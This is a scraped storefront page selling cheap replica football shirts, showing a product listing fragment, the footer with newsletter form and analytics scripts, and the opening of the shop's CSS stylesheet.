                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-cardiff-city-nino-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202504/Tailandia-Primera-Cardiff-City-Nino-2024-2025-28204-600x695.jpg" alt="Tailandia Primera Cardiff City Niño 2024 2025" title="Tailandia Primera Cardiff City Niño 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-cardiff-city-nino-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/liga-premier/cardiff-city/tailandia-primera-cardiff-city-nino-2024-2025.html" alt="Tailandia Primera Cardiff City Niño 2024 2025" title="Tailandia Primera Cardiff City Niño 2024 2025">Tailandia Primera Cardiff City Niño 2024 2025</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">15.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('28204', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('28204');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('28204');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 10 de 10 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#53203621253a303613202623362130323e3a20362732207d3d3627"><span class="__cf_email__" data-cfemail="0e7d6b7c78676d6b4e7d7b7e6b7c6d6f63677d6b7a6f7d20606b7a">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://supercamisetas.net/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616
body_size: 16549
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
    display: block;
}

ol, ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
blockquote, q {
    quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
/*------------*/
body {
    font-family: 'Poppins', sans-serif;
    font-weight: 400;
    color: #666;
    font-size: 14px;
    line-height: 1.428571429;
    width: 100%;
    background: #f7f7f7;
}
*:focus{
    outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
    color: #2c2c2c;
    line-height: 1.35;
}
/* default font size */
.fa {
    font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
    font-size: 33px;
}
h2 {
    font-size: 27px;
}
h3 {
    font-size: 21px;
}
h4 {
    font-size: 15px;
}
h5 {
    font-size: 12px;
}
h6 {
    font-size: 10.2px;
}
a {
    color: #f98903;
    cursor: pointer;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
    text-decoration: none;
    color: #f98903;
}
legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 13px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
input[type=text] {
    min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
}
img{
    max-width: 100%;
    height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}
.flip{
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    display: inline-block;
}

div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
    border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
    border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
    border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
    border-bottom-color: #f98903;
}
.tooltip-inner{
    background: #f98903;
}
.alert{
    text-align: center;
    font-size: 13px;
    margin: 0;
    border-radius: 0;
    border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
    -webkit-transition: ease-in-out all .3s;
    -moz-transition: ease-in-out all .3s;
    transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
    color: #fff;
    background-color: #f98903;
    border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
    background: #2c2c2c;
    padding: 0px 25px;
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    font-weight: 600;
    line-height: 49px;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    border: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
    height: 34px;
    line-height: 34px;
    margin-left: 10px;
    border-radius: 20px;
}
#button-search + h2{
    display: none;
}
#button-search{
    margin: 15px 0;
}
#modal-agree{
    z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
    opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
    left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
    right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
    background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
    display:inline-block;
    vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #fff;
    margin: 5px;
    display: block;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
    position: absolute;
    top: 50%;
    font-size: 0;
    margin: 0;
    margin-top: -24px;
    width: 48px;
    height: 48px;
    padding: 0;
    line-height: 48px;
    color: #bdbfbe;
    background: #fff;
    border-radius: 100%;
    text-align: center;
    cursor: pointer;
    opacity: 0;
    box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
    font-family: "Ionicons";
    font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
    left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
    content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
    right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
    content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
    border-color: #f98903;
    color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
    display: block;
}
.newletter-popup{
    background: #fff;
    top: 50% !important;

    position: fixed !important;
    padding: 0;
    text-align: center;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    display: none;
}
#boxes .newletter-title h2{
    font-size: 24px;
    text-transform: uppercase;
    color: #000;
    font-weight: 700;
    letter-spacing: 3px;
    margin: 0 0 15px;
}
.newletter-popup #dialog {
    padding: 50px 20px;
}
#boxes .box-content label{
    font-weight: 400;
    max-width: 650px;
    font-size: 14px;
}
#boxes  #frm_subscribe .required{
    color: #f00;
    padding-right: 5px;
}
#boxes  #frm_subscribe a{
    cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
    background: #EBEBEB none repeat scroll 0% 0%;
    border: medium none;
    height: 40px;
    width: 65%;
    margin: 20px 0;
    padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
    margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
    margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
    color: #f00;
}
#boxes  #frm_subscribe #notification .success{
    color: #67D7BB;
}
#popup2{

    text-align: center;
    background: #333;
    border-radius: 0;
    cursor: pointer;
    float: right;
    /* padding: 5px 10px; */
    color: #fff;
    margin-top: -49px;
    margin-right: -19px;
}
#popup2:hover {
    background:#f98903;
}
/* newsllter */
.newsletter-group {
    background: #3498db;
    padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
    position: absolute;
    bottom:4px;
    left:-110px;
}
#dialog-normal .newletter-title {
    padding: 15px 0;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
#dialog-normal .newletter-title h3 {
    color: #ffffff;
    font-size: 24px;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
    margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
    color: #fff;
    display: block;
    margin: 0;
    text-transform: none;
    font-size: 15px;
}

#dialog-normal .newleter-content{
    display: inline-block;
    vertical-align: top;
    position: relative;
    padding: 15px 0;
    float: right;
}
#subscribe-normal {
    margin-bottom: 0;
    position: relative;
    width: 600px;
    display: inline-block;
    vertical-align: top;
    padding-right: 40px;
}
#subscribe_email-normal{
    display: inline-block;
    background: #fff;
    padding: 10px 110px 10px 20px;
    border: 0;
    line-height: 30px;
    height: 51px;
    border-radius: 0;
    color: #959595;
    font-size: 12px;
    width: 100%;
    font-weight: 400;
    border-radius: 30px;

}
#subscribe-normal .btn:hover{
    color: #292929;
}
#subscribe-normal .btn {
    position: absolute;
    top: 0;
    right: 0;
    height: 51px;
    text-transform: uppercase;
    line-height: 51px;
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    padding: 0 30px;
    background: #f98903;
    color: #fff;
    border-radius: 30px;
    border: 0;
}

#notification-normal{
    position: absolute;
    bottom: -15px;
}
#notification-normal div{
    color: #FFF;
}
#notification-normal div.warning{
    color: #fff;
    text-align: center
}
/* Top */
#top {
    background: #3498db;
}
#top .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
    float:left;
    margin: 0;
    list-style: none;
    padding: 0;
}
/*Email*/
#top .header-email {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-email:before {
    content:"\f132";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-email span {
    font-weight: 600;
}
/*phone*/
#top .header-phone {
    margin: 0;
    color: #fff;
    font-size: 13px;
    line-height: 25px;
    padding: 12px 0;
    padding-left:25px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
#top .header-phone:before {
    content:"\f4b9";
    font-family: "Ionicons";
    font-size: 22px;
    position: absolute;
    left: 0;
    top: 50%;
    font-weight: 400;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .header-phone span {
    font-weight: 600;
}
#top .box-left > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 20px;
}

#top .box-right {
    float:right;
}
#top .box-right > li {
    display: inline-block;
    vertical-align: top;
}

#top .btn-group .text-ex{
    padding: 12px 0;
    margin-right: 9px;
    color: #a5d6f7;
    text-transform: capitalize;
    line-height: 25px;
    font-size: 13px;
}
#top .btn-group  .btn-link{
    text-shadow: none;
    cursor: pointer;
    font-size: 13px;
    text-transform: capitalize;
    overflow: hidden;
    color: #fff;
    line-height: 25px;
    font-weight: 400;
    padding: 12px 0;
    display: block;
    text-align: left;
    border: 0;
}
#top .box > li {
    padding-right: 20px;
    margin-right: 20px;
    position: relative;
}
#top .box > li:last-child {
    margin-right:0;
    padding-right:0;
}
#top .box > li:after {
    content: "";
    width: 1px;
    height: 16px;
    background: rgba(255,255,255,0.4);
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#top .box > li:last-child:after {
    display:none;
}
#top .btn-group .dropdown-menu{
    position: absolute;
    left:auto;
    right: -15px;
    padding: 10px 20px;
    text-align: left;
    margin: 0;
    background: white;
    border: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
    border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
    font-size: 13px;
    padding: 5px 0;
    line-height: 24px;
    display: block;
    text-transform: capitalize;
    font-weight: normal;
    height: inherit;
    border-radius: 0;
    text-align: left;
    color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
    text-decoration: none;
    color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
    vertical-align: baseline;
    margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
    color: #f98903;
    text-decoration: none;
}
.logo-container {
    float: left;
    z-index: 1;
    position: relative;
}
#logo{
    padding: 43px 0;
}
#logo a{
    display: inline-block;
}

.header-inner {
    position:relative;
    z-index:8;
    background: #3498db;
}
.header-inner .container-inner {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    position: relative;
}

/* search */
.col-search {
    position: absolute;
    top: 50%;
    padding-left: 298px;
    padding-right: 300px;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    left:0;
    right:0;
    text-align: right;
}
.col-search .box-cart {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#search {
    position: relative;
    width: 100%;
}
#search input {
    padding: 10px 60px 10px 25px;
    height: 48px;
    border-radius: 30px;
    font-size: 14px;
    border: 1px solid #dcdcdc;
    font-weight: 400;
    z-index: 1;
    background: #fff;
    color: #a9a9a9;
    width: 100%;
    box-shadow: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
    width: auto;
    position: absolute;
    right: 0;
    top: 5px;
    right: 5px;

}

#search .input-group-btn button {
    background: #f98903;
    border: none!important;
    padding: 0;
    border-radius: 0;
    border-radius: 100%;
    text-shadow: none;
    height: 38px;
    line-height: 38px;
    width: 38px;
    color: #fff;
    font-size: 21px;
    letter-spacing: 0;
    box-shadow: none !important;
}
#search .input-group-btn button:hover {
    background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin-right: 28px;
    padding-right: 28px;
}
#link-compare {
    display: none;
}
#wishlist-total:after, #link-compare:after {
    content:"";
    width: 1px;
    height: 29px;
    background: #0489bd;
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
#link-compare span {
    display:none;
}
.search-container{
}
.cart-container{
    padding: 45px 15px 0 0;
    width: 18%;
}
#cart-total, #wishlist-total .count
{
    width: 23px;
    height: 23px;
    background: #0489bd;
    color: #fff;
    right: 0;
    border-radius: 100%;
    text-align: center;
    font-size: 11px;
    line-height: 23px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-top: 8px;
    margin-left: 9px;
    font-style: normal;
}
#cart-total{
    margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
    font-size: 24px;
    color: #232323;
}
#cart{
    width: auto;
}
#cart .mycart {
    color: #fff;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    display: inline-block;
    vertical-align: top;
    text-align: left;
    margin-left: 15px;
}
#cart .mycart .total-price {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-top: 2px;
}

#cart > button{
    background: none;
    border: none;
    border-radius: 0;
    box-shadow: none;
    padding: 0;
    width: auto;
    position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
    font-size: 32px;
    color: #fff;
    font-style: normal;
    line-height: 39px;
    display: inline-block;
    vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
    color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
    margin: 0;
    padding: 10px 0;
}
#cart .dropdown-menu{
    border: none;
    border-radius: 0;
    box-shadow: 0 6px 12px #000;
    width: 250px;
    margin: 0;
    padding: 10px;
    /* top: 35px; */
}
.headerSpace {
    display: none;
}
.top-menu {
    position: relative;
    z-index: 7;
    background: #1b81c5;
}
.common-home .top-menu .col-menu {
    width: 0;
    padding:0;
}
.common-home .top-menu .hoz-menu {
    width: 100%;
}
.common-home #pt_custommenu {
    /* text-align: center; */
}
.fix-header{
    border: none;
    background: rgba(18, 161, 217, 0.9);
    box-shadow: 0 0 5px #bdbdbd;
    -moz-box-shadow: 0 0 5px #bdbdbd;
    -webkit-box-shadow: 0 0 5px #bdbdbd;
    -o-box-shadow: 0 0 5px #bdbdbd;
    -ms-box-shadow: 0 0 5px #bdbdbd;
    width: 100%;
    max-width: 100% !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 889;
    margin: 0 auto;
    position: fixed !important;
    -webkit-animation-name: fadeInDown;
    -webkit-animation-duration: 5.0s;
    -webkit-animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-direction: normal;
    -webkit-animation-play-state: running;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-name: anim_titles;
    -moz-animation-duration: 5.0s;
    -moz-animation-timing-function: linear;
    -moz-animation-iteration-count: infinite;
    -moz-animation-direction: normal;
    -moz-animation-play-state: running;
    -moz-animation-fill-mode: forwards;
    -webkit-animation-delay: 1s;
    -moz-animation-delay: 1s;
    -webkit-animation-iteration-count: 1;
    -moz-animation-iteration-count: 1;
    -webkit-animation-duration: 0.7s;
    -moz-animation-duration: 0.7s;
    -webkit-animation-delay: 0s;
    -moz-animation-delay: 0s;
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
}
.fix-header #pt_custommenu::after,
.fix-header #pt_custommenu::before{
    display: none;
}
.fix-header .pt_custommenu div.pt_menu .parentMenu a {
    /* padding-top: 15px; */
    /* padding-bottom: 15px; */
}
.fix-header #pt_custommenu{
    margin: 0;
}
.fix-header .cart-container,
.fix-header .search-container,
.fix-header .logo-container{
    /* display: none; */
}
.fix-header .vermagemenu-container{
    display: none;
}
body:not(.common-home) .vermagemenu-container .vermagemenu{
    position: static;
    margin-bottom: 50px;
}
body:not(.common-home) .vermagemenu-container{
    width: 100%;
    padding: 0;
}
body:not(.common-home) header:not(.fix-header) .hozmenu-container{
    width: 100%;
}
/* cms block */
.banner-static {
    text-align: center;
    clear: both;
    /* overflow: hidden; */
}
.banner-static .owl-pagination {
    position:absolute;
    left:0;
    right:0;
    margin: auto;
    bottom: 2%;
}
.banner-static .image a {
    position: relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
}
.banner-static .image a:before {
    content: "";
    position: absolute;
